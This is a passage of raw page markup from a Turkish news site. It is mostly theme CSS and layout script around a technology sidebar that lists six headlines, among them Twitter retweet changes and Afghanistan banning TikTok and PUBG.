<style>.tdi_111 .td-image-wrap{padding-bottom:100%}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td-module-container{flex-direction:row;padding:0px}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:1}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_111 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:inline}.tdi_111 .td-post-author-name{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category{color:#ffffff}.tdi_111 .td-post-category:hover{color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#5e5e5e!important}.tdi_111 .td-post-author-name a{color:#000000}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{color:#444444}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:left}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_111 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_111 .entry-title{margin:0 0 3px 0;font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:600!important}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .entry-title{margin:0 0 4px;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-module-meta-info{padding:0 0 0 10px}.tdi_111 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_111 .td-module-container:before{bottom:-6px}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .entry-title{margin:0px;font-size:11px!important}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-size:12px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_111 .td-module-container:before{bottom:-10px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-size:12px!important}}</style>
<div class="tdi_111_rand_style td-element-style"><style>
.tdi_111_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","underline_height":"0","f_title_font_weight":"600","show_author":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#5e5e5e","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIxNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","category_id":"21","sort":"random_posts","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#444444","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIiwiYWxsIjoiMCAwIDNweCAwIn0=","image_height":"100","meta_info_align":"center","custom_title":"Teknoloji","block_template_id":"td_block_template_4","header_color":"#00a6d8","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_family":"702","f_header_font_spacing":"1","limit":"6","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "6";
block_tdi_111.found_posts = "54";
block_tdi_111.header_color = "#00a6d8";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "9";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Teknoloji</span></h4></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/dunyanin-en-yuksek-meteoroloji-istasyonu-everest-dagi-nda/"  rel="bookmark" class="td-image-wrap " title="Dünyanın en yüksek meteoroloji istasyonu Everest Dağı&#8217;nda" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2023/10/dunyanin-en-yuksek-meteoroloji-istasyonu-everest-dagi-nda.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/dunyanin-en-yuksek-meteoroloji-istasyonu-everest-dagi-nda/"  rel="bookmark" title="Dünyanın en yüksek meteoroloji istasyonu Everest Dağı&#8217;nda">Dünyanın en yüksek meteoroloji istasyonu Everest Dağı&#8217;nda</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-04T21:51:01+03:00" >4 Mayıs 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/golgeden-elektrik-uretimi/"  rel="bookmark" class="td-image-wrap " title="Gölgeden elektrik üretimi" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2023/10/golgeden-elektrik-uretimi.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/golgeden-elektrik-uretimi/"  rel="bookmark" title="Gölgeden elektrik üretimi">Gölgeden elektrik üretimi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-10T13:26:52+03:00" >10 Temmuz 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/twitter-retweet-ozelliginde-yine-degisiklige-gitti/"  rel="bookmark" class="td-image-wrap " title="Twitter, retweet özelliğinde yine değişikliğe gitti" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2023/10/twitter-retweet-ozelliginde-yine-degisiklige-gitti.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/twitter-retweet-ozelliginde-yine-degisiklige-gitti/"  rel="bookmark" title="Twitter, retweet özelliğinde yine değişikliğe gitti">Twitter, retweet özelliğinde yine değişikliğe gitti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-18T14:10:14+03:00" >18 Aralık 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/twitter-trending-topic-tt-ler-ile-ilgili-adim-atiyor/"  rel="bookmark" class="td-image-wrap " title="Twitter, Trending Topic (TT)&#8217;ler ile ilgili adım atıyor" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2023/10/twitter-trending-topic-tt-ler-ile-ilgili-adim-atiyor.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/twitter-trending-topic-tt-ler-ile-ilgili-adim-atiyor/"  rel="bookmark" title="Twitter, Trending Topic (TT)&#8217;ler ile ilgili adım atıyor">Twitter, Trending Topic (TT)&#8217;ler ile ilgili adım atıyor</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-02T15:54:59+03:00" >2 Eylül 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/apple-den-yeni-karar-bazi-modeller-artik-kullanilamayacak/"  rel="bookmark" class="td-image-wrap " title="Apple&#8217;den yeni karar: Bazı modeller artık kullanılamayacak" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2023/10/apple-den-yeni-karar-bazi-modeller-artik-kullanilamayacak.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/apple-den-yeni-karar-bazi-modeller-artik-kullanilamayacak/"  rel="bookmark" title="Apple&#8217;den yeni karar: Bazı modeller artık kullanılamayacak">Apple&#8217;den yeni karar: Bazı modeller artık kullanılamayacak</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-03T19:44:25+03:00" >3 Haziran 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/afganistan-hukumeti-tiktok-ve-pubg-yi-yasakliyor/"  rel="bookmark" class="td-image-wrap " title="Afganistan hükümeti TikTok ve PUBG&#8217;yi yasaklıyor" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/afganistan-hukumeti-tiktok-ve-pubg-yi-yasakliyor/"  rel="bookmark" title="Afganistan hükümeti TikTok ve PUBG&#8217;yi yasaklıyor">Afganistan hükümeti TikTok ve PUBG&#8217;yi yasaklıyor</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-21T19:00:15+03:00" >21 Nisan 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row" >
<style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{margin-bottom:80px!important}.tdi_113 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:50px!important}}@media (max-width:767px){.tdi_113{margin-bottom:40px!important}}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_116 td_block_template_1">
<style>.tdi_116.td-a-rec{text-align:center}.tdi_116.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_116 .td-element-style{z-index:-1}.tdi_116 .td-spot-id-spot_img_hidden{display:none}.tdi_116 .td-adspot-title{display:block}.tdi_116 .td_spot_img_all img,.tdi_116 .td_spot_img_tl img,.tdi_116 .td_spot_img_tp img,.tdi_116 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_116 .td_spot_img_all{display:none}.tdi_116 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="#" class="td_spot_img_all"><img decoding="async" src="https://tevhidgundemi.com/wp-content/uploads/2022/09/ihbar_reklam.png"  alt="spot_img" /></a><a href="#" class="td_spot_img_mob"><img decoding="async" src="https://tevhidgundemi.com/wp-content/uploads/2022/09/imgpsh-fullsize-anim-copy.jpeg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_117" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_118  wpb_row td-pb-row" >
<style scoped>.tdi_118,.tdi_118 .tdc-columns{min-height:0}.tdi_118,.tdi_118 .tdc-columns{display:block}.tdi_118 .tdc-columns{width:100%}.tdi_118:before,.tdi_118:after{display:table}@media (min-width:768px){.tdi_118{margin-left:-15px;margin-right:-15px}.tdi_118 .tdc-row-video-background-error,.tdi_118>.vc_column,.tdi_118>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_118{margin-left:-10px;margin-right:-10px}.tdi_118 .tdc-row-video-background-error,.tdi_118>.vc_column,.tdi_118>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_118{margin-left:-8px;margin-right:-8px}.tdi_118 .tdc-row-video-background-error,.tdi_118>.vc_column,.tdi_118>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_118{margin-bottom:60px!important}.tdi_118 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:40px!important;padding-right:6px!important;padding-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:50px!important}}@media (max-width:767px){.tdi_118{margin-bottom:40px!important}}</style><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{width:72%!important}@media (max-width:767px){.tdi_120{margin-bottom:40px!important;width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_121 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-category-loop-posts"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_121 .entry-thumb{background-position:center 50%}.tdi_121 .td-image-wrap{padding-bottom:60%}.tdi_121 .td-image-container{flex:0 0 48%;width:48%;display:block;order:0}.ie10 .tdi_121 .td-image-container,.ie11 .tdi_121 .td-image-container{flex:0 0 auto}.tdi_121 .td-module-container{flex-direction:row}.ie10 .tdi_121 .td-module-meta-info,.ie11 .tdi_121 .td-module-meta-info{flex:1}.tdi_121 .td-module-meta-info{padding:0 0 0 24px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_121 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_121 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_121 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_121 .tdb_module_rec{width:100%}.tdi_121 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_121 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(20px * 2)}.tdi_121 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_121 .td-post-vid-time{display:block}.tdi_121 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#2786ce;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_121 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_121 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_121 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_121 .td-read-more{display:none}.tdi_121 .td-author-date{display:inline}.tdi_121 .td-post-author-name{display:none}.tdi_121 .td-post-date,.tdi_121 .td-post-author-name span{display:inline-block;color:#000000}.tdi_121 .entry-review-stars{display:inline-block}.tdi_121 .td-icon-star,.tdi_121 .td-icon-star-empty,.tdi_121 .td-icon-star-half{font-size:15px}.tdi_121 .td-module-comments{display:none}.tdi_121 .td-post-category:hover{color:#000000}.tdi_121 .td-module-title a{color:#000000}.tdi_121 .td_module_wrap:hover .td-module-title a{color:#5e5e5e}.tdi_121 .td-post-author-name a{color:#000000}.tdi_121 .td-post-author-name:hover a{color:#dd3333}.tdi_121 .td-excerpt{color:#000000;margin:15px 